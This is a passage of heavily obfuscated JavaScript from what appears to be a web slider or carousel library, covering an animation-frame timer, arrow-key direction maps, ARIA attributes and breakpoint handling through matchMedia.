_0x2f66f7(_0x53f051,_0x3d3e86-169,_0x5580e7-62,_0x5580e7-422)}_0xd135af[_0x294aae(1044,4382,2472,2038)](_0xd135af[_0x2b4aef(4992,2534,4046,3601)],_0xd135af[_0x2b4aef(3127,2865,1915,3549)])?_0x592760[_0x294aae(2097,4545,3786,4720)](_0x592760,_0xd135af[_0x2b4aef(3410,4776,2113,3927)](_0x4421e8,_0x3f8c4e[_0x294aae(2711,3128,2464,3241)])?_0x3f8c4e[_0x294aae(2431,4479,2464,1674)]:[]):_0x1be234===this[_0x2b4aef(4974,6018,4166,4651)+"sToggle"]?this[_0x294aae(2246,2214,3357,4141)+_0x294aae(1901,1885,1986,3453)](_0x227803,this[_0x294aae(3312,5070,3725,2884)+_0x2b4aef(1615,2055,1965,3627)]["querySelec"+_0x294aae(1202,749,872,434)](_0xd135af[_0x2b4aef(2218,3029,3838,3372)])):this.closeSubmenu(_0x5e9b9f)})},off:_0x5e6c26[_0x48071a(202,2645,2958,937)](_0x54ccae,_0x7827f0[_0x10e640(3107,3656,2346,4366)],_0x25d148),emit:function(_0x297d09){function _0xa9a587(_0x4c794d,_0x35f741,_0x42c115,_0x2058ba){return _0x48071a(_0x4c794d-124,_0x35f741-298,_0x42c115,_0x2058ba-758)}_0x7827f0.dispatch(_0x25d148,_0x297d09,_0x5e6c26[_0xa9a587(4621,6107,5963,4280)](_0x30eabc,arguments,-321*1+-9889+10211))}})}function _0x35d4f6(_0x4cace9,_0x2b0a24,_0x41d133,_0x4d49e3){var _0x267c15={aQLAB:"Aiqth",oSzmm:function(_0x3b0d17,_0x3d09ca){function _0x472c0e(_0x3c2ef5,_0x1f951e,_0x783747,_0x251862){return _0x1d57(_0x251862- -765,_0x1f951e)}return _0x5e6c26[_0x472c0e(2300,3511,1430,3197)](_0x3b0d17,_0x3d09ca)},dOcHa:_0x5e6c26[_0x5f4509(3038,2238,1710,3400)],jzIwB:_0x5e6c26.wpaMz,RYzwo:function(_0x5ab6f7,_0xc441e8){function _0x252524(_0x5cf8f6,_0x5ede11,_0x57f120,_0x2d3dd5){return _0x5f4509(_0x5ede11,_0x2d3dd5-314,_0x57f120-174,_0x2d3dd5-371)}return _0x5e6c26[_0x252524(4466,6487,4341,4898)](_0x5ab6f7,_0xc441e8)},upLHD:function(_0x39767f){return _0x39767f()},TxKwU:function(_0x1b2337,_0xcbf4da){function _0x590d30(_0x5ef275,_0x1fb731,_0x5db986,_0x4cba1c){return _0x5f4509(_0x1fb731,_0x5db986-402,_0x5db986-114,_0x4cba1c-115)}return _0x5e6c26[_0x590d30(5914,4310,4988,6679)](_0x1b2337,_0xcbf4da)},FxOGN:function(_0x32663f,_0x22ca5e){function _0x582426(_0x1c66aa,_0xe14781,_0x566564,_0x1e1502){return _0x5f4509(_0xe14781,_0x1e1502- -1227,_0x566564-367,_0x1e1502-395)}return _0x5e6c26[_0x582426(1255,1130,-856,902)](_0x32663f,_0x22ca5e)}},_0x2319d2;function _0x5f4509(_0x2447db,_0xe59bfa,_0x5f92e6,_0x13286d){return _0x3c948a(_0x2447db-423,_0xe59bfa-177,_0x2447db,_0xe59bfa- -471)}var _0x2177c8,_0x10d57a=Date.now,_0x4b633e=0,_0x39e17e=!0,_0x9071e6=-2998+1690*-1+4688;function _0x153d93(){function _0x4a3c53(_0xc62cf7,_0xad1c6f,_0x3a9df4,_0x41dab8){return _0x5f4509(_0xc62cf7,_0xad1c6f- -724,_0x3a9df4-270,_0x41dab8-335)}var _0x1091af={KhgUr:function(_0x161452,_0x2eeea0){function _0x5d0051(_0x1f1296,_0x2fa1d1,_0x32bc4c,_0x521cbf){return _0x1d57(_0x521cbf-369,_0x1f1296)}return _0x5e6c26[_0x5d0051(1496,1868,1598,803)](_0x161452,_0x2eeea0)},SQUYL:function(_0x1d5122,_0x313f93){return _0x1d5122(_0x313f93)},bQpUM:function(_0x2e1773,_0x24912e){return _0x2e1773(_0x24912e)},BdClz:_0x5e6c26.oStKz,dfglq:function(_0x3e1873,_0x5de8cd){function _0x58e08b(_0x3149d8,_0x26d540,_0x462a6c,_0x59ad63){return _0x1d57(_0x3149d8- -286,_0x26d540)}return _0x5e6c26[_0x58e08b(923,2605,125,-50)](_0x3e1873,_0x5de8cd)},UQOLf:function(_0x27ed9a,_0x330c4f){function _0x4d9d1e(_0x447593,_0x4af49f,_0x78f2af,_0xf0edf8){return _0x1d57(_0x447593- -819,_0x4af49f)}return _0x5e6c26[_0x4d9d1e(482,-176,-589,454)](_0x27ed9a,_0x330c4f)},vLNws:function(_0x4e4550){return _0x5e6c26.BAyHd(_0x4e4550)}};function _0x14ffb7(_0x5aecfe,_0x1eb839,_0x1a4450,_0xa4c170){return _0x5f4509(_0xa4c170,_0x5aecfe-20,_0x1a4450-314,_0xa4c170-129)}if(!_0x39e17e){if(_0x4b633e=_0x4cace9?_0x50e0c5(_0x5e6c26.PQfWR(_0x5e6c26.NGvBG(_0x5e6c26[_0x4a3c53(4525,2829,3662,1609)](_0x10d57a),_0x2319d2),_0x4cace9),1):1,_0x41d133&&_0x5e6c26.TcUjt(_0x41d133,_0x4b633e),_0x5e6c26[_0x14ffb7(4196,3531,4926,3495)](_0x4b633e,16602+-13*1277)&&(_0x5e6c26.slsIW(_0x2b0a24),_0x2319d2=_0x5e6c26.hgQSd(_0x10d57a),_0x4d49e3&&_0x5e6c26[_0x14ffb7(2191,3593,3286,2469)](++_0x9071e6,_0x4d49e3))){if(_0x5e6c26.BAoXi(_0x5e6c26[_0x4a3c53(4027,4137,5873,3172)],_0x5e6c26[_0x14ffb7(4881,5637,6093,4156)]))return _0x4ac2cf();var _0x3c06f8=_0x5e6da8(_0x15ebad);if(_0x3c06f8){var _0x3d83ef=_0x1091af[_0x4a3c53(558,270,1524,-228)](_0x2fc83c,_0x3c06f8[_0x14ffb7(1018,1375,244,-863)])[_0x1091af.SQUYL(_0x55d1a5,_0x4a3c53(3137,4205,2442,3447))],_0x2c5689=_0x1091af.KhgUr(_0xf1c085,_0x180b10)[_0x1091af.bQpUM(_0x44635c,_0x1091af[_0x14ffb7(1531,2729,3564,479)])];return _0x1091af.dfglq(_0x1091af[_0x4a3c53(928,1900,822,3159)](_0x5162e8,_0x1091af[_0x14ffb7(1891,3717,-11,606)](_0x3d83ef,_0x2c5689)),_0xc35c41?0:_0x1091af.vLNws(_0x5e86a0))}return-9230+-3*-1713+4091}_0x2177c8=_0x5e6c26[_0x4a3c53(4831,4058,2049,5198)](_0x5e9258,_0x153d93)}}function _0x4ac2cf(){_0x39e17e=!0}function _0x416389(){var _0x378f79={MAHXN:function(_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc){function _0x205422(_0x3bd4a1,_0x38662d,_0x397802,_0x1b64d7){return _0x1d57(_0x38662d-977,_0x3bd4a1)}return _0x5e6c26[_0x205422(4405,2795,4213,2475)](_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc)}};function _0x3f13a6(_0x46aae2,_0x539a63,_0x32110d,_0x3ae94d){return _0x5f4509(_0x46aae2,_0x3ae94d-387,_0x32110d-312,_0x3ae94d-149)}_0x2177c8&&(_0x5e6c26.BAoXi(_0x5e6c26[_0x547fe9(318,2656,891,2132)],_0x5e6c26[_0x547fe9(2542,2440,1271,1755)])?_0x378f79[_0x547fe9(1361,594,133,1929)](_0x354924,_0x887cb3,_0x38aaf4,_0x357eed):_0x5e6c26.vVaEa(cancelAnimationFrame,_0x2177c8));function _0x547fe9(_0x24d235,_0x52ff8d,_0xb4cbde,_0x4063bd){return _0x5f4509(_0x24d235,_0x4063bd- -216,_0xb4cbde-73,_0x4063bd-110)}_0x4b633e=-4430+-443*-10,_0x2177c8=328+1*2121+1*-2449,_0x39e17e=!0}function _0x117e8d(_0x34e423){function _0x5347fa(_0xe2714a,_0x554189,_0x149864,_0x2f0fb0){return _0x5f4509(_0x554189,_0x149864-79,_0x149864-342,_0x2f0fb0-362)}var _0x42b281={LGQMU:function(_0x3eb75c,_0x3b834b){function _0x5946e5(_0xf1d11,_0x5379a7,_0x3d8f52,_0x2812e5){return _0x1d57(_0x3d8f52-258,_0xf1d11)}return _0x5e6c26[_0x5946e5(149,1002,2166,1890)](_0x3eb75c,_0x3b834b)},nKeTV:function(_0x343eb7,_0x828720){function _0xe36eb4(_0x6cd08,_0x30d782,_0x4721fa,_0x59fa40){return _0x1d57(_0x30d782- -626,_0x6cd08)}return _0x5e6c26[_0xe36eb4(699,1593,1915,1794)](_0x343eb7,_0x828720)},tQDcy:function(_0x404498,_0x44c625){return _0x5e6c26.grgKA(_0x404498,_0x44c625)},dtYIw:function(_0x660114,_0x2f8863){return _0x660114-_0x2f8863}};function _0x270331(_0x9f69d5,_0x3b9e61,_0x56905a,_0x33aa30){return _0x5f4509(_0x33aa30,_0x3b9e61- -962,_0x56905a-369,_0x33aa30-21)}if(_0x5e6c26[_0x5347fa(353,2474,1993,3405)](_0x5e6c26[_0x5347fa(4075,4141,4155,5905)],_0x5e6c26[_0x270331(3785,3114,2326,4172)]))_0x4cace9=_0x34e423;else return _0x42b281[_0x5347fa(1453,616,1565,1613)](_0x516cef,_0x42b281[_0x5347fa(2577,5033,3894,2906)](_0x42b281.tQDcy(_0x15d8ad,_0x1c7165)?_0x42b281[_0x270331(2394,1892,2300,2634)](_0x5f3912,1):_0x3ba0fc,_0x57aa10))}function _0x44c01b(){return _0x39e17e}return{start:function(_0x12b5d2){function _0x535333(_0x1ca62d,_0xdac88f,_0x3d78db,_0x1060fc){return _0x5f4509(_0xdac88f,_0x1060fc-392,_0x3d78db-279,_0x1060fc-437)}function _0x4e8689(_0x235f1b,_0xc52d6b,_0x5a95dd,_0x3dddee){return _0x5f4509(_0x5a95dd,_0x3dddee- -498,_0x5a95dd-276,_0x3dddee-367)}_0x267c15.aQLAB!==_0x267c15[_0x4e8689(-767,-1163,1592,438)]?_0x8c1a29=_0x2b787a:(!_0x12b5d2&&(_0x267c15[_0x535333(5263,3459,4784,3500)](_0x267c15[_0x4e8689(-1161,-155,993,624)],_0x267c15[_0x4e8689(3457,2758,626,2327)])?_0x416389():this[_0x535333(5229,5712,4749,4934)]()),_0x2319d2=_0x267c15[_0x535333(2861,3984,4193,4595)](_0x267c15.upLHD(_0x10d57a),_0x12b5d2?_0x267c15.TxKwU(_0x4b633e,_0x4cace9):-1360+-5*1645+-1917*-5),_0x39e17e=!1,_0x2177c8=_0x5e9258(_0x153d93))},rewind:function(){function _0x3db85c(_0x28a917,_0x3aa820,_0x5e5ae5,_0x570e99){return _0x5f4509(_0x570e99,_0x28a917- -926,_0x5e5ae5-11,_0x570e99-288)}_0x2319d2=_0x267c15[_0x1667bc(1613,1379,1940,1694)](_0x10d57a),_0x4b633e=7091+-1*-271+3*-2454;function _0x1667bc(_0x1a9e1c,_0xabf6fb,_0x21d6d8,_0x9b1f96){return _0x5f4509(_0x9b1f96,_0x21d6d8- -1422,_0x21d6d8-335,_0x9b1f96-7)}_0x41d133&&_0x267c15[_0x3db85c(1024,10,-904,-339)](_0x41d133,_0x4b633e)},pause:_0x4ac2cf,cancel:_0x416389,set:_0x117e8d,isPaused:_0x44c01b}}var _0x342f56=_0x5e6c26[_0x3c948a(556,3269,3880,2143)],_0x12d847=_0x5e6c26.qwVAK(_0x342f56,_0x5e6c26.ejEFP),_0x3bb9fc=_0x342f56+_0x5e6c26.PDYVE,_0x13ffc7=_0x5e6c26[_0x3c948a(3962,2204,4345,2314)](_0x342f56,"Up"),_0x36c723=_0x342f56+_0x4b0756(1994,2889,1064,2743),_0x8f9b0d={};_0x8f9b0d[_0x3c948a(3660,3077,2694,3633)]=[_0x5e6c26.kHMIJ],_0x8f9b0d[_0x4b0756(2763,1800,1609,3354)]=[_0x5e6c26[_0x4b0756(3607,2122,4802,4115)],_0x5e6c26.fmmXR],_0x8f9b0d[_0x4b0756(3631,2292,5469,4589)]=[_0x5e6c26[_0x3c948a(5506,4475,4154,3724)],_0x5e6c26[_0x4b0756(1970,1660,2975,1069)]],_0x8f9b0d.x=["y"],_0x8f9b0d.X=["Y"],_0x8f9b0d.Y=["X"],_0x8f9b0d[_0x4b0756(1627,3133,2047,1920)]=[_0x13ffc7,_0x3bb9fc],_0x8f9b0d[_0x4b0756(2497,2641,3250,3698)]=[_0x36c723,_0x12d847];var _0x529144=_0x8f9b0d,_0x51eed8=_0x5e6c26[_0x3c948a(2461,5158,2003,3468)],_0x1284a0=_0x3c948a(4971,4384,4329,3810),_0x1b979c=_0x5e6c26.nBmgW,_0x4a39f4=_0x1b979c+_0x5e6c26[_0x3c948a(3956,1684,1052,2764)],_0x5491f2=_0x5e6c26[_0x3c948a(2980,5034,5286,4423)](_0x1b979c,_0x4b0756(3521,2289,2127,3687)),_0x4d5b31=_0x5e6c26[_0x4b0756(594,1127,1474,-124)](_0x1b979c,_0x5e6c26[_0x4b0756(3248,2947,1335,1949)]),_0x3f4aa0=_0x5e6c26[_0x4b0756(1539,2462,3369,2893)](_0x1b979c,_0x3c948a(2913,3755,3536,3605)),_0x33e8ae=_0x5e6c26[_0x3c948a(3873,3038,2883,4423)](_0x1b979c,"labelledby"),_0x56510d=_0x5e6c26[_0x3c948a(1082,125,2332,1591)](_0x1b979c,_0x5e6c26[_0x4b0756(804,564,-530,1001)]),_0x5d7189=_0x5e6c26[_0x4b0756(1507,3541,570,-138)](_0x1b979c,_0x5e6c26[_0x4b0756(1013,2341,3012,213)]),_0x4101d6=_0x5e6c26[_0x3c948a(4590,3157,5372,4644)](_0x1b979c,_0x4b0756(1839,2107,1430,1512)+_0x3c948a(5352,5923,5608,3988)),_0x4cc051=_0x1b979c+_0x4b0756(2129,3374,2221,2372),_0x11e8c9=_0x5e6c26.EKpDp(_0x1b979c,_0x4b0756(2312,495,1228,932)),_0x154aa7=_0x5e6c26[_0x3c948a(3176,812,2940,1510)](_0x1b979c,_0x5e6c26.azfWi),_0x5a2993=[_0x51eed8,_0x1284a0,_0x5e6c26[_0x3c948a(3151,5153,3801,3663)],_0x4a39f4,_0x5491f2,_0x3f4aa0,_0x33e8ae,_0x56510d,_0x5d7189,_0x4101d6],_0xc53a50=_0x5e6c26[_0x3c948a(4065,2985,4088,3823)](_0x5617bb,"__"),_0x1d1b5a=_0x5617bb,_0x39abe4=_0x5e6c26.wPGdP(_0xc53a50,_0x5e6c26[_0x4b0756(2009,868,118,4011)]),_0x2bfb6d=_0x5e6c26[_0x4b0756(580,-1158,-512,-28)](_0xc53a50,_0x5e6c26.SeDbB),_0x425d8d=_0xc53a50+_0x5e6c26[_0x4b0756(311,2295,-1096,2306)],_0x4e65e2=_0x5e6c26[_0x4b0756(844,-976,1281,1254)](_0x425d8d,_0x5e6c26.gupSH),_0x19d6ce=_0x5e6c26[_0x4b0756(2774,4231,4460,3898)](_0x425d8d,_0x5e6c26[_0x3c948a(6980,5604,6223,5158)]),_0x160693=_0x5e6c26[_0x3c948a(7143,7207,5905,5200)](_0xc53a50,_0x5e6c26.oxAtY),_0x51cbb7=_0x5e6c26[_0x4b0756(1988,1308,3314,1701)](_0xc53a50,_0x5e6c26[_0x4b0756(1956,1337,3429,2714)]),_0x2bfc96=_0x5e6c26[_0x3c948a(4980,4179,5220,4497)](_0x51cbb7,_0x5e6c26[_0x4b0756(1524,1624,441,704)]),_0x2f8afb=_0x5e6c26[_0x4b0756(502,995,-2,770)](_0x51cbb7,_0x5e6c26.mbYsx),_0x54ee96=_0x5e6c26[_0x3c948a(970,1601,1077,2357)](_0xc53a50,_0x3c948a(2728,653,3750,2076)),_0x338b47=_0x5e6c26[_0x4b0756(1540,1743,891,833)](_0x54ee96,_0x3c948a(2935,5748,2799,3887)),_0x2a5df2=_0xc53a50+_0x5e6c26.EHtRx,_0x3e1675=_0x5e6c26[_0x3c948a(1788,1566,2597,1801)](_0xc53a50,_0x5e6c26[_0x4b0756(2658,2980,4607,2971)]),_0x2dfccc=_0x5e6c26.EGuMc(_0xc53a50,"sr"),_0x4b5e7c=_0x5e6c26.fXePC,_0x293506=_0x5e6c26[_0x4b0756(2515,4179,1697,1251)],_0xfb39bd=_0x5e6c26[_0x4b0756(1827,916,2006,1198)],_0x16e6e9="is-visible",_0x20d2d2=_0x5e6c26[_0x3c948a(2975,4297,6056,4051)],_0x4251ed=_0x5e6c26[_0x4b0756(368,1661,-1511,115)],_0x2a7837=_0x5e6c26[_0x4b0756(1451,3483,3219,1682)],_0x58305e=[_0x4b5e7c,_0x16e6e9,_0x293506,_0xfb39bd,_0x20d2d2,_0x4251ed,_0x2a7837],_0x1ef737="touchstart mousedown",_0x1e7267=_0x5e6c26.SExuc,_0x2a10af="touchend touchcancel"+_0x3c948a(3170,2223,1682,2972)+"lick",_0x1e3428=_0x5e6c26.RksPJ,_0x288fec=_0x5e6c26[_0x4b0756(1037,1167,-160,2996)],_0x36274e=_0x5e6c26[_0x4b0756(1378,2484,2997,1130)],_0x2e1b9f=_0x5e6c26[_0x4b0756(1279,3033,-760,1055)](_0x203728,_0x5e6c26[_0x4b0756(1599,3199,1535,30)]),_0x2eef69={};_0x2eef69[_0x3c948a(1159,3167,1365,1491)]=!1,_0x2eef69[_0x3c948a(2484,1064,1969,1986)]=!0;var _0x3145d7=_0x2eef69,_0x241038={};_0x241038[_0x3c948a(2065,4895,1613,3416)]=" ",_0x241038[_0x4b0756(1277,1429,457,665)]=_0x3bb9fc,_0x241038.Left=_0x12d847;function _0x4b0756(_0x3c0154,_0x55e3c7,_0x493944,_0x8975a7){return _0xcfc1fc(_0x3c0154- -1422,_0x55e3c7,_0x493944-435,_0x8975a7-159)}function _0x3c948a(_0x59f033,_0x454f07,_0x14a803,_0x595adc){return _0xcfc1fc(_0x595adc-347,_0x14a803,_0x14a803-282,_0x595adc-394)}_0x241038.Up=_0x13ffc7,_0x241038.Down=_0x36c723;var _0xab8ddb=_0x241038;function _0x2871df(_0x2a3e06){function _0x182303(_0x23de36,_0x18b1b9,_0x538532,_0x2e3eb9){return _0x4b0756(_0x538532-384,_0x18b1b9,_0x538532-395,_0x2e3eb9-493)}function _0x1ce6df(_0x19c3f9,_0x2a4446,_0x160ade,_0x53971b){return _0x3c948a(_0x19c3f9-422,_0x2a4446-59,_0x53971b,_0x160ade- -1910)}return _0xab8ddb[_0x2a3e06=_0x5e6c26[_0x182303(1791,1611,1495,2587)](_0x575089,_0x2a3e06)?_0x2a3e06:_0x2a3e06[_0x182303(559,2369,2319,4310)]]||_0x2a3e06}var _0x45182a=_0x5e6c26[_0x3c948a(3816,3611,5233,4620)],_0x5e6799=_0x203728+_0x5e6c26.MABkt,_0xbf29fc=_0x5e6799+_0x5e6c26[_0x3c948a(4218,4302,6896,5059)],_0x22a962=_0x5e6c26[_0x3c948a(5310,3539,4020,4392)](_0x5e6c26[_0x3c948a(2562,2542,3048,2571)](_0x5e6c26[_0x3c948a(2975,2516,-81,1801)]("[",_0x5e6799),_0x5e6c26.QMEFe)+_0xbf29fc,"]"),_0x49ea6f=[" ",_0x3c948a(6687,6822,5205,5224)],_0x1b4f66=Object[_0x4b0756(2703,4219,2558,2243)]({__proto__:null,Media:function(_0xc88091,_0x32d50b,_0x31943d){var _0x58045e={CNuxU:function(_0x4a9e82,_0x27029c){return _0x5e6c26.rHoAs(_0x4a9e82,_0x27029c)},XWWeg:_0x5e6c26[_0x5459b3(5268,4291,3287,2553)],zfhqX:_0x272c04(1792,2261,4236,3981),IbwEz:function(_0xd4c81f,_0x282787,_0xc92def){function _0x15adba(_0x473c10,_0x4cb883,_0x66e620,_0x5bd6ab){return _0x5459b3(_0x473c10-280,_0x473c10-379,_0x5bd6ab,_0x5bd6ab-305)}return _0x5e6c26[_0x15adba(1186,2695,2217,2722)](_0xd4c81f,_0x282787,_0xc92def)},ClKXO:function(_0x208030,_0x3a19b0){function _0x4dffa9(_0x580ce2,_0x5a1fed,_0x38bc95,_0x316a5e){return _0x272c04(_0x316a5e,_0x38bc95- -19,_0x38bc95-104,_0x316a5e-72)}return _0x5e6c26[_0x4dffa9(4302,5588,4067,2978)](_0x208030,_0x3a19b0)},lGkOl:function(_0x1fe551,_0x53ab50){function _0x114723(_0x4b4452,_0x2f1283,_0x56e2a5,_0x46248d){return _0x5459b3(_0x4b4452-221,_0x46248d- -364,_0x4b4452,_0x46248d-358)}return _0x5e6c26[_0x114723(2371,5412,3795,3630)](_0x1fe551,_0x53ab50)},JuwIM:function(_0x288b1a,_0xb3dff9){return _0x288b1a/_0xb3dff9},IOtKq:function(_0x44a7b9,_0x4ae678){function _0x27c87(_0x3329c8,_0x5f5cf8,_0xecbd14,_0x848c9f){return _0x272c04(_0x848c9f,_0x5f5cf8-812,_0xecbd14-113,_0x848c9f-450)}return _0x5e6c26[_0x27c87(2563,1274,2845,-171)](_0x44a7b9,_0x4ae678)},jNaSd:function(_0x237ff6,_0x2367c2){return _0x5e6c26.fzXYR(_0x237ff6,_0x2367c2)},bgzEn:function(_0x3c488e,_0x96df7a){return _0x3c488e===_0x96df7a},nGGOx:_0x5e6c26[_0x5459b3(1767,1993,1801,3991)],aqPIX:_0x5e6c26[_0x272c04(2052,3200,1210,1196)],AQSTV:_0x5e6c26.yjhNf,tgVfb:_0x5e6c26.HfZri,GXAEZ:function(_0x1ff3bd,_0x32bfdd){function _0x4fb682(_0x294bea,_0x42d3ea,_0x433241,_0x255285){return _0x272c04(_0x433241,_0x42d3ea- -171,_0x433241-308,_0x255285-149)}return _0x5e6c26[_0x4fb682(3609,3608,5227,3259)](_0x1ff3bd,_0x32bfdd)},WqIqt:function(_0x4c49df,_0x19f2dd,_0x5d5493){function _0x15a755(_0x93b8c8,_0x238aa7,_0x11d65f,_0x4b74a4){return _0x272c04(_0x93b8c8,_0x238aa7-896,_0x11d65f-12,_0x4b74a4-493)}return _0x5e6c26[_0x15a755(4089,3201,2801,1660)](_0x4c49df,_0x19f2dd,_0x5d5493)},dxycp:function(_0x419671,_0x29ef07){function _0x560df0(_0x476204,_0x26f80e,_0x26db83,_0x61eb1d){return _0x272c04(_0x61eb1d,_0x26f80e- -446,_0x26db83-264,_0x61eb1d-188)}return _0x5e6c26[_0x560df0(5190,3217,3243,2567)](_0x419671,_0x29ef07)},Hhvgg:function(_0x39f5fd,_0x17c120){function _0x15c65a(_0x5a0958,_0xf94716,_0x7bbaa3,_0x379459){return _0x5459b3(_0x5a0958-138,_0xf94716- -93,_0x7bbaa3,_0x379459-37)}return _0x5e6c26[_0x15c65a(343,459,-483,-1438)](_0x39f5fd,_0x17c120)},lRJYl:_0x5e6c26[_0x5459b3(2322,1001,-545,878)],ScZXQ:_0x5e6c26[_0x272c04(687,688,-1242,1887)],CAoOg:_0x5459b3(1752,1385,1009,-473),DJGbc:function(_0x5a5e7b,_0x40314f,_0x453ce5){function _0x5cfb8a(_0x42bb05,_0x223030,_0x54454c,_0x178d89){return _0x272c04(_0x178d89,_0x42bb05-121,_0x54454c-36,_0x178d89-90)}return _0x5e6c26[_0x5cfb8a(2741,2351,4490,851)](_0x5a5e7b,_0x40314f,_0x453ce5)},mVanZ:function(_0x127eb6,_0x29a258){function _0x51a12e(_0x2b4d11,_0x153f58,_0x53a6ca,_0x3a9920){return _0x5459b3(_0x2b4d11-274,_0x3a9920- -231,_0x153f58,_0x3a9920-27)}return _0x5e6c26[_0x51a12e(2896,3424,1268,2513)](_0x127eb6,_0x29a258)},pArCP:_0x272c04(-1205,384,1820,-554),IaAtA:_0x5e6c26.KUZrN,TIHmN:function(_0x2e5c8c,_0xd7457b){function _0x5c7e64(_0x4674e1,_0x4fa9e4,_0x3e5c81,_0x3439d2){return _0x5459b3(_0x4674e1-293,_0x3439d2- -821,_0x3e5c81,_0x3439d2-71)}return _0x5e6c26[_0x5c7e64(-193,1208,359,-214)](_0x2e5c8c,_0xd7457b)},FKCnq:_0x5e6c26[_0x5459b3(3197,2372,3122,3459)],IytZz:_0x5e6c26[_0x272c04(4785,2824,857,3840)],WYAxm:_0x272c04(-453,500,-1380,-270),EQWZq:function(_0x44f7bf,_0x5c4a9e,_0x1f5707){return _0x44f7bf(_0x5c4a9e,_0x1f5707)},pgMzk:function(_0x204d1b,_0x33da0b){function _0x24f2c4(_0xd459b3,_0x4cf8fb,_0x1ed7a0,_0x5bc676){return _0x272c04(_0xd459b3,_0x5bc676- -454,_0x1ed7a0-357,_0x5bc676-188)}return _0x5e6c26[_0x24f2c4(3024,2585,3772,3922)](_0x204d1b,_0x33da0b)},GbjCp:_0x5e6c26[_0x272c04(2889,2956,4795,938)]},_0x1f94c2=_0xc88091.state;function _0x5459b3(_0x11dea5,_0x397aa8,_0xe49d7a,_0x26477c){return _0x3c948a(_0x11dea5-387,_0x397aa8-137,_0xe49d7a,_0x397aa8- -1061)}var _0x243bdf=_0x31943d.breakpoints||{},_0x2729b7=_0x31943d[_0x272c04(3128,2928,3553,3409)+_0x5459b3(3260,1620,1299,1189)]||{};function _0x272c04(_0x714092,_0x1512a6,_0x1e41dc,_0x145a2f){return _0x3c948a(_0x714092-374,_0x1512a6-15,_0x714092,_0x1512a6- -963)}var _0x26a89b=_0x5e6c26[_0x5459b3(2543,3533,2864,5487)](_0x5c616c),_0x3a5e0f=[];function _0xc5ac1d(_0x1342fd){function _0x285976(_0x3c4566,_0x2524e9,_0x52742e,_0x39d798){return _0x272c04(_0x2524e9,_0x3c4566- -915,_0x52742e-423,_0x39d798-115)}_0x1342fd&&_0x26a89b[_0x285976(3118,2754,4309,2287)]()}function _0x1ef833(_0x2f195f,_0x5714bc){function _0x480beb(_0x193e11,_0x2b96c0,_0x543f8e,_0x2242f3){return _0x272c04(_0x193e11,_0x2b96c0-824,_0x543f8e-487,_0x2242f3-299)}function _0x4a12e8(_0xcbbc3d,_0x4c0330,_0x251bdd,_0x2e7d9a){return _0x5459b3(_0xcbbc3d-161,_0x4c0330- -556,_0x2e7d9a,_0x2e7d9a-156)}var _0x5c4039=_0x58045e[_0x480beb(3435,3241,3588,2905)](matchMedia,_0x5714bc);_0x26a89b[_0x480beb(5848,3886,5570,3569)](_0x5c4039,_0x58045e[_0x4a12e8(1511,1960,2581,1679)],_0x543577),_0x3a5e0f[_0x480beb(5327,3742,4510,1786)]([_0x2f195f,_0x5c4039])}function _0x543577(){function _0x44c519(_0x5f337a,_0x2af8c0,_0x3a1ed3,_0x4fb7be){return _0x272c04(_0x5f337a,_0x3a1ed3-810,_0x3a1ed3-296,_0x4fb7be-159)}var _0x18daa8={RNHdo:function(_0x41b682,_0xcddb47,_0x16c822){function _0x35995d(_0x3edbe4,_0x4e4e33,_0x14e67a,_0x3039eb){return _0x1d57(_0x4e4e33-468,_0x14e67a)}return _0x58045e[_0x35995d(3625,1636,1726,2994)](_0x41b682,_0xcddb47,_0x16c822)},FWxTN:function(_0x1e3f8a,_0x5c5d22){function _0x20b05a(_0x5f57ad,_0x452a17,_0x35bcc1,_0x13ed95){return _0x1d57(_0x35bcc1- -973,_0x13ed95)}return _0x58045e[_0x20b05a(1004,22,-535,383)](_0x1e3f8a,_0x5c5d22)},cESNz:function(_0x4d87c7,_0x191783){function _0x2e3a88(_0x1aa70e,_0x4c0fd1,_0x114cb8,_0x1ba4a7){return _0x1d57(_0x114cb8-223,_0x1aa70e)}return _0x58045e[_0x2e3a88(412,1164,2371,3792)](_0x4d87c7,_0x191783)},qUrKX:function(_0x371aea,_0x57bd26){function _0x2b6e11(_0x3f8111,_0x1e962c,_0x4b8a14,_0x1fe7c9){return _0x1d57(_0x4b8a14- -177,_0x1e962c)}return _0x58045e[_0x2b6e11(3778,1901,3275,4777)](_0x371aea,_0x57bd26)},jtFKU:function(_0x43c5ae,_0x449b95){return _0x43c5ae+_0x449b95},GIOAZ:function(_0x4a7750,_0x1dcaeb){function _0xaf24a1(_0x5b98ac,_0x27a3ad,_0x20a064,_0x38426b){return _0x1d57(_0x27a3ad- -395,_0x38426b)}return _0x58045e[_0xaf24a1(3020,2013,1727,2209)](_0x4a7750,_0x1dcaeb)}};function _0x47c84f(_0x1a43f5,_0x5d105d,_0x33839d,_0x40ce99){return _0x272c04(_0x5d105d,_0x1a43f5- -863,_0x33839d-287,_0x40ce99-324)}if(_0x58045e.IOtKq("nKFhf",_0x44c519(1836,1909,2279,701)))(_0x4c786e=_0x32a60d[_0x44c519(5568,3122,5112,4291)+_0x47c84f(3054,4613,2783,3226)])[_0x47c84f(1017,2872,552,2521)][_0x44c519(5811,4332,3777,2796)](_0x58045e[_0x44c519(5759,2740,4638,3809)]);else{var _0x5d7c9e=_0x1f94c2.is(7),_0x3af552=_0x31943d[_0x47c84f(3142,4158,3696,2113)],_0x191ceb=_0x3a5e0f[_0x44c519(4749,3508,5024,4788)](function(_0x5c8785,_0x3125ae){function _0x43c5c3(_0x2a36ad,_0x44df72,_0x493f85,_0x1cd00b){return _0x47c84f(_0x2a36ad-374,_0x493f85,_0x493f85-24,_0x1cd00b-392)}function _0xedff49(_0xcef280,_0x4d3790,_0x2aba4d,_0x173f6c){return _0x44c519(_0xcef280,_0x4d3790-158,_0x4d3790- -321,_0x173f6c-198)}return 